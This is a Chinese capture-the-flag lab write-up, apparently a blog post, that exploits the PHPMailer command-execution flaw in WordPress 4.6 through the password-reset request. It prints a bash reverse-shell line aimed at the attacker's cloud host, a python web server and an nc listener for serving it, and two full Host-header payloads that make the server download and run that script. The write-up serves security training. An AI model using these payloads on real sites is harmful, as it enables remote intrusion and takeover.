

漏洞环境

安鸾渗透实战平台

公网云主机一台(用来接收反弹shell和发送文件)

题目:



通过查看源码得知版本号为4.6



找该版本的历史漏洞

挑选一个姿势进行复现

这里我用的是反弹shell的手法

参考链接:https://www.freebuf.com/vuls/319313.html

漏洞原理:

WordPress 使用 PHPMailer 组件向用户发送邮件。PHPMailer(本 <5,2.18)存在远程命令执行漏洞,攻击者只需巧炒地构造出一个恶意邮箱地址,即可写入任意文件,造成远程命令执行的危書。





漏洞地点

发送邮箱验证的地方

注意:需要有正确的用户名,不过网站会告诉你用户名存不存在,fuzz就行,这里admin是存在的,反而user是不存在

admin存在

admin存在

云主机上做准备



1、编写1.txt

bash -i >& /dev/tcp/云主机IP/端口 0>&1





2、在1.txt这个文件下开启一个web服务,这里建议用python

python3 -m http.server 80





3、开启监听

nc -lnp 3389



使用bp抓包,构造攻击

更改的是host字段

Host: aa(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}shell${substr{10}{1}{$tod_log}}云主机的IP地址${substr{0}{1}{$spool_directory}}1.txt}}null)

该请求会让受害的web服务器去下载你的1.txt这个文件,在云主机上可以看到对应的请求



使用下一个poc让受害服务器执行1.TXT的内容(反弹shell)

Host: aa(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}bash${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}shell}} null)



找flag

497

497

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?